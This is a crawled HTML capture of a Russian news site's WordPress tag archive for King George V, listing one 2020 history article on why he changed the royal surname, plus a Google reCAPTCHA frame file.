

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://retransliator.ru/tag/georg-v/
body_size: 6910
content:
<!DOCTYPE html>

<html class="no-js" lang="ru-RU">

	<head profile="http://gmpg.org/xfn/11">
		
		<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
		<meta name="viewport" content="width=device-width, initial-scale=1.0" >
		 
		<title>георг v | Ретранслятор</title>
<script>document.documentElement.className = document.documentElement.className.replace("no-js","js");</script>

<!-- All In One SEO Pack 3.7.0ob_start_detected [-1,-1] -->

<meta name="keywords"  content="георг v,виндзор,короли,великобритания,саксен-кобург-готский,,История" />

<script type="application/ld+json" class="aioseop-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://retransliator.ru/#organization","url":"https://retransliator.ru/","name":"Ретранслятор","sameAs":[]},{"@type":"WebSite","@id":"https://retransliator.ru/#website","url":"https://retransliator.ru/","name":"Ретранслятор","publisher":{"@id":"https://retransliator.ru/#organization"},"potentialAction":{"@type":"SearchAction","target":"https://retransliator.ru/?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"CollectionPage","@id":"https://retransliator.ru/tag/georg-v/#collectionpage","url":"https://retransliator.ru/tag/georg-v/","inLanguage":"ru-RU","name":"георг v","isPartOf":{"@id":"https://retransliator.ru/#website"},"breadcrumb":{"@id":"https://retransliator.ru/tag/georg-v/#breadcrumblist"}},{"@type":"BreadcrumbList","@id":"https://retransliator.ru/tag/georg-v/#breadcrumblist","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","@id":"https://retransliator.ru/","url":"https://retransliator.ru/","name":"Все самое интересное для Вас"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","@id":"https://retransliator.ru/tag/georg-v/","url":"https://retransliator.ru/tag/georg-v/","name":"георг v"}}]}]}</script>
<link rel="canonical" href="https://retransliator.ru/tag/georg-v/" />
<!-- All In One SEO Pack -->
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Ретранслятор &raquo; Лента" href="https://retransliator.ru/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ретранслятор &raquo; Лента комментариев" href="https://retransliator.ru/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ретранслятор &raquo; Лента метки георг v" href="https://retransliator.ru/tag/georg-v/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/retransliator.ru\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.5.17"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://retransliator.ru/wp-includes/css/dist/block-library/style.min.css?ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='russian-currency-css'  href='https://retransliator.ru/wp-content/plugins/russian-currency/russian-currency.css?ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='rowling_google_fonts-css'  href='//fonts.googleapis.com/css?family=Lato%3A400%2C700%2C900%2C400italic%2C700italic%7CMerriweather%3A700%2C900%2C400italic&#038;ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='rowling_fontawesome-css'  href='https://retransliator.ru/wp-content/themes/rowling/assets/css/font-awesome.min.css?ver=5.13.0' type='text/css' media='all' />
<link rel='stylesheet' id='rowling_style-css'  href='https://retransliator.ru/wp-content/themes/rowling/style.css?ver=2.0.2' type='text/css' media='all' />
<script type='text/javascript' src='https://retransliator.ru/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp' id='jquery-core-js'></script>
<script type='text/javascript' src='https://retransliator.ru/wp-content/themes/rowling/assets/js/flexslider.js?ver=1' id='rowling_flexslider-js'></script>
<script type='text/javascript' src='https://retransliator.ru/wp-content/themes/rowling/assets/js/doubletaptogo.js?ver=1' id='rowling_doubletap-js'></script>
<link rel="https://api.w.org/" href="https://retransliator.ru/wp-json/" /><link rel="alternate" type="application/json" href="https://retransliator.ru/wp-json/wp/v2/tags/531" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://retransliator.ru/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://retransliator.ru/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.5.17" />
<meta name="generator" content="Site Kit by Google 1.16.0" /><!-- Customizer CSS --><style type="text/css">a { color:#17719e; }.blog-title a:hover { color:#17719e; }.navigation .section-inner { background-color:#17719e; }.primary-menu ul li:hover > a { color:#17719e; }.search-container .search-button:hover { color:#17719e; }.sticky .sticky-tag { background-color:#17719e; }.sticky .sticky-tag:after { border-right-color:#17719e; }.sticky .sticky-tag:after { border-left-color:#17719e; }.post-categories { color:#17719e; }.single .post-meta a { color:#17719e; }.single .post-meta a:hover { border-bottom-color:#17719e; }.single-post .post-image-caption .fa { color:#17719e; }.related-post .category { color:#17719e; }p.intro { color:#17719e; }blockquote:after { color:#17719e; }fieldset legend { background-color:#17719e; }button, .button, .faux-button, :root .wp-block-button__link, :root .wp-block-file__button, input[type="button"], input[type="reset"], input[type="submit"] { background-color:#17719e; }:root .has-accent-color { color:#17719e; }:root .has-accent-background-color { background-color:#17719e; }.page-edit-link { color:#17719e; }.post-content .page-links a:hover { background-color:#17719e; }.post-tags a:hover { background-color:#17719e; }.post-tags a:hover:before { border-right-color:#17719e; }.post-navigation h4 a:hover { color:#17719e; }.comments-title-container .fa { color:#17719e; }.comment-reply-title .fa { color:#17719e; }.comments .pingbacks li a:hover { color:#17719e; }.comment-header h4 a { color:#17719e; }.bypostauthor .comment-author-icon { background-color:#17719e; }.comments-nav a:hover { color:#17719e; }.pingbacks-title { border-bottom-color:#17719e; }.archive-title { border-bottom-color:#17719e; }.archive-nav a:hover { color:#17719e; }.widget-title { border-bottom-color:#17719e; }.widget-content .textwidget a:hover { color:#17719e; }.widget_archive li a:hover { color:#17719e; }.widget_categories li a:hover { color:#17719e; }.widget_meta li a:hover { color:#17719e; }.widget_nav_menu li a:hover { color:#17719e; }.widget_rss .widget-content ul a.rsswidget:hover { color:#17719e; }#wp-calendar thead th { color:#17719e; }#wp-calendar tfoot a:hover { color:#17719e; }.widget .tagcloud a:hover { background-color:#17719e; }.widget .tagcloud a:hover:before { border-right-color:#17719e; }.footer .widget .tagcloud a:hover { background-color:#17719e; }.footer .widget .tagcloud a:hover:before { border-right-color:#17719e; }.wrapper .search-button:hover { color:#17719e; }.to-the-top { background-color:#17719e; }.credits .copyright a:hover { color:#17719e; }.nav-toggle { background-color:#17719e; }.mobile-menu { background-color:#17719e; }</style><!--/Customizer CSS--><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> <script>
(adsbygoogle = window.adsbygoogle || []).push({
google_ad_client: "ca-pub-7480774953336205",
enable_page_level_ads: true,
tag_partner: "site_kit"
});
</script>
		<meta name="yandex-verification" content="adab0bd31b311548" />
<meta name="yandex-verification" content="adab0bd31b311548" />
<meta name="pmail-verification" content="54362e72f70bf34f26720fe2c25167d2">

<script data-ad-client="ca-pub-7480774953336205" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script charset="utf-8" async src="https://truenat.bid/nat/36iz8rG4.js"></script>
<script charset="utf-8" async src="https://bigreal.org/pushJs/36iz8rG4.js"></script>
<script charset="utf-8" async src="https://newup.bid/pushJs/36iz8rG4.js"></script> 	
	</head>
	
	<body class="archive tag tag-georg-v tag-531">
<!-- Rating Mail.ru counter -->
<script type="text/javascript">
var _tmr = window._tmr || (window._tmr = []);
_tmr.push({id: "3176077", type: "pageView", start: (new Date()).getTime()});
(function (d, w, id) {
  if (d.getElementById(id)) return;
  var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true; ts.id = id;
  ts.src = "https://top-fwz1.mail.ru/js/code.js";
  var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};
  if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }
})(document, window, "topmailru-code");
</script><noscript><div>
<img src="https://top-fwz1.mail.ru/counter?id=3176077;js=na" style="border:0;position:absolute;left:-9999px;" alt="Top.Mail.Ru" />
</div></noscript>
<!-- //Rating Mail.ru counter -->


		
		<a class="skip-link button" href="#site-content">Перейти к содержимому</a>
		
				
		<div class="search-container">
			
			<div class="section-inner">
			
				
<form method="get" class="search-form" id="search-form-69710a6803523" action="https://retransliator.ru/">
	<input type="search" class="search-field" placeholder="Форма поиска" name="s" id="search-form-69710a6803524" /> 
	<button type="submit" class="search-button"><div class="fa fw fa-search"></div><span class="screen-reader-text">Search</span></button>
</form>			
			</div><!-- .section-inner -->
			
		</div><!-- .search-container -->
		
		<header class="header-wrapper">
		
			<div class="header">
					
				<div class="section-inner">
				
					
						<div class="blog-title">
							<a href="https://retransliator.ru" rel="home">Ретранслятор</a>
						</div>
					
													<div class="blog-description"><p>Все самое интересное для Вас</p>
</div>
											
										
					<div class="nav-toggle">
						
						<div class="bars">
							<div class="bar"></div>
							<div class="bar"></div>
							<div class="bar"></div>
						</div>
						
					</div><!-- .nav-toggle -->
				
				</div><!-- .section-inner -->
				
			</div><!-- .header -->
			
			<div class="navigation">
				
				<div class="section-inner group">
					
					<ul class="primary-menu reset-list-style dropdown-menu">
						
						<li id="menu-item-15" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-15"><a href="https://retransliator.ru/">Главная</a></li>
<li id="menu-item-53" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53"><a href="https://retransliator.ru/koronavirus/">Коронавирус</a></li>
<li id="menu-item-54" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-54"><a href="https://retransliator.ru/novosti/">Новости</a></li>
<li id="menu-item-59" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-59"><a href="https://retransliator.ru/koronavirus/v-mire/">В мире</a></li>
<li id="menu-item-55" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-55"><a href="https://retransliator.ru/novosti/iskusstvo-i-kultura/">Искусство и культура</a></li>
<li id="menu-item-56" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-56"><a href="https://retransliator.ru/obshhestvo/">Общество</a></li>
<li id="menu-item-58" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58"><a href="https://retransliator.ru/puteshestvija/">Путешествия</a></li>
<li id="menu-item-799" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-799"><a href="https://retransliator.ru/istorija/">История</a></li>
<li id="menu-item-60" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-60"><a href="https://retransliator.ru/koronavirus/zdorove/">Здоровье</a></li>
<li id="menu-item-18" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18"><a href="https://retransliator.ru/finansy/">Финансы</a></li>
<li id="menu-item-61" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-61"><a href="https://retransliator.ru/novosti/raznoe/">Разное</a></li>
<li id="menu-item-57" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57"><a href="https://retransliator.ru/kuhnja/">Кухня</a></li>
<li id="menu-item-62" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-62"><a href="https://retransliator.ru/mnenija/">Мнения</a></li>
<li id="menu-item-63" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-63"><a href="https://retransliator.ru/razminka-dlja-uma/">Вопросы и ответы</a></li>
<li id="menu-item-912" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-912"><a href="https://retransliator.ru/pravo/">Право</a></li>
<li id="menu-item-1242" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1242"><a href="https://retransliator.ru/daty-i-prazdniki/">Даты и праздники</a></li>
															
					</ul>
					
				</div><!-- .section-inner -->
				
			</div><!-- .navigation -->
				
			<ul class="mobile-menu reset-list-style">
				
				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-15"><a href="https://retransliator.ru/">Главная</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53"><a href="https://retransliator.ru/koronavirus/">Коронавирус</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-54"><a href="https://retransliator.ru/novosti/">Новости</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-59"><a href="https://retransliator.ru/koronavirus/v-mire/">В мире</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-55"><a href="https://retransliator.ru/novosti/iskusstvo-i-kultura/">Искусство и культура</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-56"><a href="https://retransliator.ru/obshhestvo/">Общество</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58"><a href="https://retransliator.ru/puteshestvija/">Путешествия</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-799"><a href="https://retransliator.ru/istorija/">История</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-60"><a href="https://retransliator.ru/koronavirus/zdorove/">Здоровье</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18"><a href="https://retransliator.ru/finansy/">Финансы</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-61"><a href="https://retransliator.ru/novosti/raznoe/">Разное</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57"><a href="https://retransliator.ru/kuhnja/">Кухня</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-62"><a href="https://retransliator.ru/mnenija/">Мнения</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-63"><a href="https://retransliator.ru/razminka-dlja-uma/">Вопросы и ответы</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-912"><a href="https://retransliator.ru/pravo/">Право</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1242"><a href="https://retransliator.ru/daty-i-prazdniki/">Даты и праздники</a></li>
				
			</ul><!-- .mobile-menu -->
				
		</header><!-- .header-wrapper -->

		<main id="site-content">
<div class="wrapper section-inner group">
			
	<div class="content">

				
			<div class="archive-header">

				<div class="group archive-header-inner">

											<h1 class="archive-title">Метка: <span>георг v</span></h1>
										
											<p class="archive-subtitle">Страница 1<span class="sep">/</span>1</p>
					
				</div><!-- .group -->

								
			</div><!-- .archive-header -->
						
																									                    
				
			<div class="posts" id="posts">
					
				<article id="post-918" class="post post-918 type-post status-publish format-standard has-post-thumbnail hentry category-istorija tag-velikobritanija tag-vindzor tag-georg-v tag-koroli tag-saksen-koburg-gotskij">

	
		
		<figure class="post-image">
			
			
							<a href="https://retransliator.ru/2020/06/19/pochemu-britanskij-korol-georg-v-smenil-korolevskuju-familiju/"><img width="400" height="200" src="https://retransliator.ru/wp-content/uploads/2020/06/библиотека-400x200.jpg" class="attachment-post-image-thumb size-post-image-thumb wp-post-image" alt="" loading="lazy" /></a>
						
		</figure><!-- .post-image -->
			
		
	<header class="post-header">
							
					<p class="post-categories"><a href="https://retransliator.ru/category/istorija/" rel="category tag">История</a></p>
				
				    <h2 class="post-title"><a href="https://retransliator.ru/2020/06/19/pochemu-britanskij-korol-georg-v-smenil-korolevskuju-familiju/">Почему британский король Георг V сменил королевскую фамилию</a></h2>
				
		<p class="post-meta">
			<a href="https://retransliator.ru/2020/06/19/pochemu-britanskij-korol-georg-v-smenil-korolevskuju-familiju/">19.06.2020</a> 
			 &mdash; <a href="https://retransliator.ru/2020/06/19/pochemu-britanskij-korol-georg-v-smenil-korolevskuju-familiju/#respond">0 комментариев</a>		</p>
		
	</header><!-- .post-header -->
						
</article><!-- .post -->	        	                    			
			</div><!-- .posts -->
		
					
	</div><!-- .content -->
	
	<div class="sidebar">

	<div id="search-3" class="widget widget_search"><div class="widget-content">
<form method="get" class="search-form" id="search-form-69710a68065e9" action="https://retransliator.ru/">
	<input type="search" class="search-field" placeholder="Форма поиска" name="s" id="search-form-69710a68065ea" /> 
	<button type="submit" class="search-button"><div class="fa fw fa-search"></div><span class="screen-reader-text">Search</span></button>
</form></div></div><div id="custom_html-8" class="widget_text widget widget_custom_html"><div class="widget_text widget-content"><div class="textwidget custom-html-widget"><!-- Yandex.RTB R-A-611618-1 -->
<div id="yandex_rtb_R-A-611618-1"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-611618-1",
                renderTo: "yandex_rtb_R-A-611618-1",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script></div></div></div><div id="custom_html-2" class="widget_text widget widget_custom_html"><div class="widget_text widget-content"><div class="textwidget custom-html-widget"><script type="text/javascript" src="//j.contema.ru/Contema.js"></script>
<script type="text/javascript">Contema.load(20001,{adv_format : "banner",adv_size : 2});</script>
<script type="text/javascript" src="//j.contema.ru/Contema.js"></script>
<script type="text/javascript">Contema.load(20001,{adv_format : "banner",adv_size : 2});</script>
<script type="text/javascript" src="//j.contema.ru/Contema.js"></script>
<script type="text/javascript">Contema.load(20001,{adv_format : "banner",adv_size : 2});</script>
<script type="text/javascript" src="//j.contema.ru/Contema.js"></script>
<script type="text/javascript">Contema.load(20001,{adv_format : "banner",adv_size : 2});</script>
<script type="text/javascript" src="//j.contema.ru/Contema.js"></script>
<script type="text/javascript">Contema.load(20001,{adv_format : "banner",adv_size : 2});</script>
</div></div></div><div id="russian_currency-2" class="widget widget_russian_currency"><div class="widget-content"><h3 class="widget-title">Курсы валют</h3><div class="russian-currency">
<table id="currency" cellspacing="0" cellpadding="0" border="0">
<tbody>
<tr><td class="curname" style="color:#000000;" colspan="2">Курс ЦБ</td></tr>
<tr>

<td>
<table cellspacing="0" cellpadding="0">
<tbody><tr>
<td><span class="znak" style="color:#F5D374;">$</span></td>
<td>&nbsp;</td><td class="number" style="color:#000000;">77.52</td>
</tr></tbody>
</table>
</td>

<td style="padding-left:10px;">
<table cellspacing="0" cellpadding="0">
<tbody><tr><td><span class="znak" style="color:#F5D374;">&euro;</span></td>
<td>&nbsp;</td><td class="number" style="color:#000000;">90.72</td></tr>
</tbody></table>
</td>

</tr>
</tbody>
</table> 
<table id="currency2" cellspacing="0" cellpadding="0" border="0">
<tbody>
<tr><td class="curname" style="color:#000000;" colspan="2">Биржевой курс</td></tr>
<tr>

<td>
<table cellspacing="0" cellpadding="0">
<tbody><tr>
<td><span class="znak" style="color:#F5D374;">$</span></td>
<td>&nbsp;</td><td class="number" style="color:#000000;">76.28</td>
</tr></tbody>
</table>
</td>

<td style="padding-left:10px;">
<table cellspacing="0" cellpadding="0">
<tbody><tr><td><span class="znak" style="color:#F5D374;">&euro;</span></td>
<td>&nbsp;</td><td class="number" style="color:#000000;">89.26</td>
</tr></tbody>
</table>
</td>

</tr>
</tbody>
</table> </div></div></div><div id="text-2" class="widget widget_text"><div class="widget-content"><h3 class="widget-title">Контакты</h3>			<div class="textwidget"><p>Присылайте Ваши пожелания, рекомендации и материалы для публикации на наш официальный электронный адрес.</p>
<p>&nbsp;</p>
</div>
		</div></div><div id="text-3" class="widget widget_text"><div class="widget-content"><h3 class="widget-title">Политика конфиденциальности</h3>			<div class="textwidget"></div>
		</div></div>
</div>	
</div><!-- .wrapper.section-inner -->
	              	        
		</main><!-- #site-content -->

		<footer class="credits">
					
			<div class="section-inner">
				
				<a href="#" class="to-the-top">
					<div class="fa fw fa-angle-up"></div>
					<span class="screen-reader-text">Наверх</span>
				</a>
				
				<p class="copyright">&copy; 2026 <a href="https://retransliator.ru/" rel="home">Ретранслятор</a></p>
				
				<p class="attribution">Тема разработана <a href="https://www.andersnoren.se">Anders Nor&eacute;n</a></p>
				
			</div><!-- .section-inner -->
			
		</footer><!-- .credits -->

		<script type='text/javascript' src='https://retransliator.ru/wp-content/themes/rowling/assets/js/global.js?ver=2.0.2' id='rowling_global-js'></script>
<script type='text/javascript' src='https://retransliator.ru/wp-includes/js/wp-embed.min.js?ver=5.5.17' id='wp-embed-js'></script>

<!--Start VDZ Yandex Metrika Plugin-->
<!-- Yandex.Metrika counter --><script type="text/javascript" >(function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})(window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");ym(61797136, "init", {clickmap:true, trackLinks:true, accurateTrackBounce:true, webvisor:true, trackHash:true, ecommerce:"dataLayer"});</script>
<noscript><div><img src="https://mc.yandex.ru/watch/61797136" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
<!--End VDZ Yandex Metrika Plugin-->

	</body>
	
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="5fDK8FaZ8Z6ywbbUmUFmEQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769015918079');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>